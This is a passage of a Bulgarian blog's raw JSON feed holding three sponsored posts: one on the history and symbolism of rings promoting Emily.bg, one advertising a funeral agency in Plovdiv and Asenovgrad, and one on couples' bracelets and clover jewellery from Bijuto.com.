социални\nелементи.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЕгиптяните \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eизработвали пръстените от злато и ги използвали като безценни накити, които\nсе запазват и до днес. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ Рим пръстените служели като знак за\nсоциален статус, а дори и като своеобразен „подпис“, използван за запечатване\nна важни послания. \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ Азия пръстените били част от ритуали,\nтрадиции и семейни символи, предавани \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eпрез различните поколения. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрез \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eвековете\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E пръстенът запазва особения си ореол, \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eзащото носи интимност, сила и „божествена нотка“. \u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EВ текущите\nняколко параграфа ще разгледаме как пръстените оживяват и до днес, и се\nпревръщат в бижу, което пише история. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EКултурни отражения във времето\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EРазличните култури по света превръщат\nпръстена в нещо повече от\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E обикновен\nнакит\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E. В Индия пръстените често символизират\nблагополучие \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eи нежност\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E. В келтските племена те са били защитни символи с мистични знаци\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E, които свързват хората с „духовното“. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ Европа, разбира се, годежният и\nвенчалният пръстен са сред най-разпознаваемите символи на връзка между двама\nдуши\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E. Това е\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\nтрадиция, \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eкоято запазва \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eпрез вековете.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EТова разнообразие показва, че пръстените\nвинаги са били не просто аксесоар, а носители на \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eпо-дълбок смисъл. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПръстенът днес \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДнес пръстените продължават да бъдат едни\nот най-предпочитаните бижута. \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EУспяват\nс малката си форма да изразят много емоции и чувства. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЕдин минималистичен пръстен може да\nподчертае \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eнежността на човека\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E. Масивният модел говори за характер. \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМоделите с камък придават авторитет и лична история. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДори в ежедневието пръстените са малко\nвдъхновение,\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E което винаги можем да\nносим със себе си. \u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНякои жени ги носят като символ на\nувереност, други кат\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eо допъление на\nцялостната визия. \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EПръстените се вписват във всеки аутфит\nи всеки повод\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E. Това и ги прави\nтолкова популярни. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПръстените за дамите са ключови\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДамските пръстени винаги са имали особено\nмясто в модата. Те могат да бъдат елегантни, дръзки, нежни, артистични – и\nчесто разказват повече за притежателката си, отколкото думите биха могли. \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЕдин пръстен в ежедневието добавя стил без\nусилие, докато по-ефектните модели са идеални за специални поводи, празненства\nили романтични вечери.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EМного жени днес комбинират няколко\nпръстена, за да създадат персонализирана визия. Слоевете, различните ширини и\nкомбинации от метали стават част от модерния начин за изразяване. Дамските\nпръстени са не просто бижута, а малки акценти, които подчертават характер,\nнастроение и увереност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003EДамските пръстени от Emily.bg – модерни, фини и създадени за\nбългарската жена\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКогато говорим за стилни и достъпни \u003Ca href=\"https:\/\/www.emily.bg\/collections\/prusteni\"\u003Eпръстени\u003C\/a\u003E, Emily.bg се\nпревръща в естествения избор за \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eхиляди\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E български жени. \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЕкипът \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eпредлага \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eстрахотна\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E колекция от\nсребърни и позлатени модели, които лесно могат да се комбинират както с\nежедневна визия, така и с по-официално облекло. \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EОт нежни минималистични пръстени до\nпо-смели дизайни с камъни и декоративни елементи\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E: \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eвсеки модел е създаден с мисъл за съвременната\nжена, която обича да се грижи за стила \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eси. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПръстените от Emily.bg дават възможност на\nвсяка жена да разнообрази визията си \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eи да „привлече“ погледите на околните. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.emily.bg\/collections\/srebro-s925\"\u003EСреброто 925\u003C\/a\u003E добавя\nкласика и неподвластна на времето елегантност. Позлатените модели внасят\nтоплина \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eи елегантно излъчване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EА комбинацията от двата стила дава\nбезкрайни възможности за персонални акценти. \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДамите много \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eчесто търсят баланс между красота, качество и достъпност\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E, като \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EEmily.bg \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eпозволява избора на красиви бижута да бъде толкова\nлесен, приятен и по всеки вкус. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/3919264949897005928"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/3919264949897005928"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/prusteni.html","title":"Пръстените: накити за ръцете или нещо повече?! "}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7RMEIPMcXXgw_1-amR1eXkg0-2l6YILuhcNEyaUVcFJZ5MoJaQfSdNIjHvdOXnjWveFU3PENF2TjKRJz1yQI1mZPUgwnJhvcP4qiIo3quKkhK-Ltf9ysYFi63NTN1VIg4g_RX0wgzB7iUuUjXfBPm72cQBu_vZVDG-75ZA5G9meDlagcvT013Uj4CjatC\/s72-c\/mnoogmio.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-6818135974222818211"},"published":{"$t":"2025-11-04T20:12:00.000-08:00"},"updated":{"$t":"2025-11-04T20:12:43.950-08:00"},"title":{"type":"text","$t":"Траурна агенция „Последна Почит“ – доверие, професионализъм и човечност"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvle71fDWp9FUyh3uHCYnvjbPymy5pczfwwy3TKPTv1PdL67Z8SjuxDSMNTjmu-XXOmhIAJiLW77GaVyx5aO_Wv_FIHfpYTiLZTNcCwsIRFPsaldeuF15X0NmMtau7vUg_4HVDcccZhMoZV_Cfjlcxm69AjrEYt7iCZfc2jTUa8ZRxTFCRVlsUZAhoSJBh\/s483\/9bb07ee5-ce11-40fc-b4d9-6333c4bcc313.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"362\" data-original-width=\"483\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvle71fDWp9FUyh3uHCYnvjbPymy5pczfwwy3TKPTv1PdL67Z8SjuxDSMNTjmu-XXOmhIAJiLW77GaVyx5aO_Wv_FIHfpYTiLZTNcCwsIRFPsaldeuF15X0NmMtau7vUg_4HVDcccZhMoZV_Cfjlcxm69AjrEYt7iCZfc2jTUa8ZRxTFCRVlsUZAhoSJBh\/s320\/9bb07ee5-ce11-40fc-b4d9-6333c4bcc313.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch1 id=\"-\"\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\u003Cp\u003EВ трудните моменти на раздяла с близък човек е важно до нас да има партньор, който разбира болката, проявява съпричастност и поема грижата с уважение и професионализъм. \u003Cstrong\u003EТраурна агенция „Последна Почит“\u003C\/strong\u003E вече повече от \u003Cstrong\u003E26 години\u003C\/strong\u003E стои до хората в най-тежките им мигове, осигурявайки пълна организация на траурни обреди и ритуали, достойно изпращане и подкрепа във всеки етап от процеса.\u003C\/p\u003E\n\u003Ch2 id=\"-\"\u003EУтвърдено име с дългогодишен опит\u003C\/h2\u003E\n\u003Cp\u003EОснована преди повече от две десетилетия, агенцията се е наложила като една от най-надеждните в България благодарение на \u003Cstrong\u003Eвисокото качество на работа\u003C\/strong\u003E, \u003Cstrong\u003Eкоректното отношение към клиентите\u003C\/strong\u003E и \u003Cstrong\u003Eнепрекъснатото усъвършенстване на предлаганите услуги\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp\u003EДнес „Последна Почит“ е редовен член на \u003Cstrong\u003EСъюза на погребалните фирми в България\u003C\/strong\u003E, както и на \u003Cstrong\u003Eмеждународната организация FIAT-IFTA\u003C\/strong\u003E – водеща структура в световната траурна индустрия. Това членство гарантира, че агенцията спазва всички професионални стандарти и етични принципи, приети в Европа и по света.\u003C\/p\u003E\n\u003Cp\u003EОснователят на агенцията – \u003Cstrong\u003Eг-н Атанас Аргиров\u003C\/strong\u003E, е \u003Cstrong\u003Eпредседател на Съюза на погребалните фирми в България\u003C\/strong\u003E и \u003Cstrong\u003Eковчежник на FIAT-IFTA\u003C\/strong\u003E, което е признание за неговия дългогодишен принос и за високото доверие, което професионалната общност му гласува.\u003C\/p\u003E\n\u003Ch2 id=\"-\"\u003EПълен набор от траурни услуги и продукти\u003C\/h2\u003E\n\u003Cp\u003E„Последна Почит“ предлага \u003Cstrong\u003Eцялостна организация на погребения и кремации\u003C\/strong\u003E, съдействие при изготвяне на документи, \u003Cstrong\u003Eтранспорт и репатрация на покойник\u003C\/strong\u003E, \u003Cstrong\u003Eконсултации с експерти\u003C\/strong\u003E, \u003Cstrong\u003Eизработка на паметници\u003C\/strong\u003E, \u003Cstrong\u003Eорганизация на ритуали\u003C\/strong\u003E, както и \u003Cstrong\u003Eподготовка на варено жито, траурна погача и осигуряване на автобус\u003C\/strong\u003E за гости.\u003C\/p\u003E\n\u003Cp\u003EАгенцията поддържа и богат избор от траурни продукти, включително:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EКовчези\u003C\/strong\u003E, \u003Cstrong\u003Eурни\u003C\/strong\u003E, \u003Cstrong\u003Eкръстове\u003C\/strong\u003E и \u003Cstrong\u003Eстойки\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EВенци\u003C\/strong\u003E, \u003Cstrong\u003Eбукети\u003C\/strong\u003E и \u003Cstrong\u003Eтраурни ленти\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EПаметници\u003C\/strong\u003E, \u003Cstrong\u003Eнекролози\u003C\/strong\u003E, \u003Cstrong\u003Eпортрети\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EФенери\u003C\/strong\u003E, \u003Cstrong\u003Eпорцеланови снимки\u003C\/strong\u003E, \u003Cstrong\u003Eдраперии\u003C\/strong\u003E и \u003Cstrong\u003Eтраурни комплекти\u003C\/strong\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EВсеки елемент от траурната организация се подготвя с внимание към детайла, за да бъде отдадено заслуженото уважение към живота и паметта на покойника.\u003C\/p\u003E\n\u003Ch2 id=\"-\"\u003EТраурни домове и офиси в Асеновград и Пловдив\u003C\/h2\u003E\n\u003Cp\u003EАгенцията разполага с модерно оборудвани обекти – \u003Cstrong\u003Eтраурен дом в Асеновград\u003C\/strong\u003E, предлагащ зали за поклонение, зала за помени, ресторант и стаи за гости, както и \u003Cstrong\u003Eофис в Пловдив\u003C\/strong\u003E на \u003Cstrong\u003Eбул. „Мария Луиза“ №67\u003C\/strong\u003E, където екипът е готов да съдейства на всички, нуждаещи се от помощ и консултация.\u003C\/p\u003E\n\u003Cp\u003EТези локации осигуряват удобен достъп за жителите на Пловдив и региона, както и комфортна среда за провеждане на траурни ритуали.\u003C\/p\u003E\n\u003Ch2 id=\"-\"\u003EОтговорност, човечност и достойнство\u003C\/h2\u003E\n\u003Cp\u003EВодещият принцип на „Последна Почит“ е \u003Cstrong\u003Eчовечността\u003C\/strong\u003E. Екипът подхожда с разбиране, дискретност и уважение към всяка ситуация. За тях всеки човек заслужава \u003Cstrong\u003Eдостойно изпращане и почит към живота\u003C\/strong\u003E, а близките му – \u003Cstrong\u003Eспокойствие и подкрепа\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EТраурна агенция „Последна Почит“\u003C\/strong\u003E е символ на доверие, професионализъм и морална отговорност. С над 26 години опит, членство в национални и международни организации и висок стандарт на работа, агенцията е до своите клиенти с грижа, състрадание и безупречно обслужване.\u003C\/p\u003E\n\u003Cp\u003EЗа повече информация и контакт посетете официалния сайт: \u003Ca href=\"https:\/\/poslednapochit.com\"\u003Ehttps:\/\/poslednapochit.com\u003C\/a\u003E\u003C\/p\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/6818135974222818211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/6818135974222818211"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/blog-post.html","title":"Траурна агенция „Последна Почит“ – доверие, професионализъм и човечност"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvle71fDWp9FUyh3uHCYnvjbPymy5pczfwwy3TKPTv1PdL67Z8SjuxDSMNTjmu-XXOmhIAJiLW77GaVyx5aO_Wv_FIHfpYTiLZTNcCwsIRFPsaldeuF15X0NmMtau7vUg_4HVDcccZhMoZV_Cfjlcxm69AjrEYt7iCZfc2jTUa8ZRxTFCRVlsUZAhoSJBh\/s72-c\/9bb07ee5-ce11-40fc-b4d9-6333c4bcc313.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-3422605749709671155"},"published":{"$t":"2025-10-17T03:38:00.000-07:00"},"updated":{"$t":"2025-10-17T03:38:58.887-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Гривни"},{"scheme":"http://www.blogger.com/atom/ns#","term":"гривна"}],"title":{"type":"text","$t":"Гривни за двойки и бижута с детелини – символи на любов, късмет и елегантност от Bijuto.com"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRdEHBn2VyJon-9RyK5D6FFxdi0cRWesy8cBTCmsb7X0sM5jx3vqhWEMORVyi4C1j3qUqZ5H945hikhFkFQDdfV0_jAkfXKIrmWyw-OEh_a9u0Nfh1jLs5eO8lS2l1KNU6UodHpvY9zu7_TYvqdVh3CizNkx4aQTely1ILy8twV61XxZ1Hffo3jW5Oz5hu\/s800\/grivni-za-dvoiki-prasten-s-nadpis5.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRdEHBn2VyJon-9RyK5D6FFxdi0cRWesy8cBTCmsb7X0sM5jx3vqhWEMORVyi4C1j3qUqZ5H945hikhFkFQDdfV0_jAkfXKIrmWyw-OEh_a9u0Nfh1jLs5eO8lS2l1KNU6UodHpvY9zu7_TYvqdVh3CizNkx4aQTely1ILy8twV61XxZ1Hffo3jW5Oz5hu\/s320\/grivni-za-dvoiki-prasten-s-nadpis5.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\nВ света на модата има аксесоари, които не просто допълват визията, а носят\nспециално послание. Сред тях изпъкват гривните за двойки и бижутата с детелини\n– две тенденции, които съчетават стил, емоция и символика. В онлайн магазина\nBijuto.com ще откриете изискани модели, вдъхновени от френската елегантност на\nVan Cleef \u0026amp; Arpels, създадени да подчертаят връзката между двама души и да\nдонесат късмет на своя притежател.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nГривни за двойки – съвременен израз на любов и свързаност\u003Cbr \/\u003E\nВ последните години гривните за двойки се превърнаха в изключително популярен\nначин влюбените да покажат обичта си. Те не са просто аксесоари – те са символ\nна единство, доверие и споделеност. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\nВ Bijuto.com ще намерите разнообразие от \u003Cb\u003E\u003Ca href=\"https:\/\/bijuto.com\/product-category\/grivni-za-dvoiki\"\u003Eгривни за двойки\u003C\/a\u003E\u003C\/b\u003E,\nизработени от висококачествени материали – естествен камък, неръждаема стомана,\nкожа и текстил. Всяка гривна е създадена с внимание към детайла и идеята да\nразказва история – вашата история.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНай-търсените модели са гривни за двойки с магнитно сърце, при които двата\nелемента се съединяват, когато се доближат – метафора за любовта, която\nпреодолява разстояния. Друг популярен вариант са гривни за двойки с гравирани\nпослания – кратки фрази като “Forever Love”, “You are my person” или “Together\nforever” придават лично значение на всяко бижу.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nОсвен романтичния аспект, тези гривни са и модерен аксесоар, който се съчетава\nчудесно с ежедневен или елегантен стил. Черните минималистични модели,\nнапример, подхождат както на жени, така и на мъже – дискретни, но с дълбоко\nпослание.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nБижута с детелини – късмет, хармония и вдъхновение\u003Cbr \/\u003E\nАко търсите нещо по-изискано и символично, бижутата с детелини са отличен\nизбор. Детелината от векове се свързва с късмет, надежда и баланс. В колекциите\nна Bijuto.com ще откриете \u003Ca href=\"https:\/\/bijuto.com\/product-category\/bijuta-s-detelini\"\u003Eгривни, колиета и\nобеци с детелини\u003C\/a\u003E, вдъхновени от легендарния стил на Van Cleef \u0026amp; Arpels,\nизвестен с изяществото на своите емблематични форми.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nМоделите с детелини в нашия сайт се отличават с изключителна изработка –\nизползвани са материали като неръждаема стомана, позлата, черен и бял емайл,\nкакто и естествени камъни. Те придават усещане за лукс и елегантност, но на\nдостъпна цена.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЕдна от най-харесваните комбинации е гривна с детелина и колие с детелина,\nкоито заедно оформят завършен и изтънчен комплект. Тези бижута могат да се\nносят ежедневно или при специални поводи – винаги изглеждат модерно и носят\nположителна енергия.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nСтилът Van Cleef – вечна елегантност с модерен акцент\u003Cbr \/\u003E\nБижутата в стила на Van Cleef \u0026amp; Arpels са символ на женственост, класа и\nлукс. Техният прочут дизайн с детелина – наричан Alhambra – е обичан от дами по\nцелия свят. Тази форма, съчетаваща симетрия и нежност, се превръща в талисман\nна щастието и хармонията.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВ Bijuto.com ще откриете бижута с детелини, вдъхновени именно от този\nнеповторим стил. Всеки елемент е подбран с внимание, за да изглежда изящно, но\nи да бъде удобен за носене. Използваме хипоалергенни материали, които не\nпредизвикват раздразнение на кожата и запазват своя блясък дълго време.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТака можете да се насладите на усещането за лукс, без да плащате хиляди левове.\nБижутата в стила на Van Cleef от Bijuto.com са доказателство, че достъпната\nелегантност е възможна.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nИдеален подарък за любим човек\u003Cbr \/\u003E\nНяма по-красив начин да изразите чувствата си от това да подарите гривна за\nдвойки или бижу с детелина. Те са не просто аксесоари – те са послание.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Гривните за двойки са идеален подарък за годишнина, Свети Валентин или просто\nза да покажете любовта си в обикновен ден.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Cbr \/\u003E\n- Бижутата с детелини пък са подходящи за рожден ден, дипломиране или като\nталисман за късмет в ново начало.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВ Bijuto.com предлагаме и луксозни подаръчни опаковки, които превръщат всяко\nбижу в готов подарък – стилен, личен и с послание.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nКак да изберете правилната гривна или бижу\u003Cbr \/\u003E\nКогато избирате 